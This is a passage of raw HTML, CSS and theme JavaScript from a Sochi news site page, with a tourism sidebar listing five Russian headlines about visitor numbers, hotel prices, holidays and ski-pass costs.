scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2413";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="483";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" class="td-image-wrap " title="Стоимость ночи в отелях Сочи упала на четверть за год"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/daphoto.pro-870-1893_resized-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" title="Стоимость ночи в отелях Сочи упала на четверть за год">Стоимость ночи в отелях Сочи упала на четверть за год</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/#respond">0</a></span> </span></div><div class="td-excerpt">Отельеры Краснодарского края и Сочи столкнулись с глубоким кризисом...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 